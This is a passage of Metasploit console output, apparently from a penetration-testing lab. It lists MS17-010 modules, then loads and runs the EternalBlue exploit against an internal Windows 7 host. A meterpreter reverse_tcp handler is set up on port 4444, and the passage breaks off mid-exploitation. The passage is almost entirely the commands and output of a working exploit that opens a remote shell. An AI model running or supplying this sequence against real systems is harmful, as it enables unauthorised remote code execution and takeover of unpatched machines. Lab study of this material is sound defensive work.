 Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel
Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalC
hampion SMB Remote Windows Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/ms17_010_psexec
msf6 exploit(multi/handler) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.168.83.154
rhosts => 172.168.83.154
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.168.30.45:4444
[*] 172.168.83.154:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.168.83.154:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 172.168.83.154:445 - Scanned 1 of 1 hosts (100% complete)
[*] 172.168.83.154:445 - Connecting to target for exploitation.
[+] 172.168.83.154:445 - Connection established for exploitation.
[+] 172.168.83.154:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.168.83.154:445 - CORE raw buffer dump (42 bytes)
[*] 172.168.83.154:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes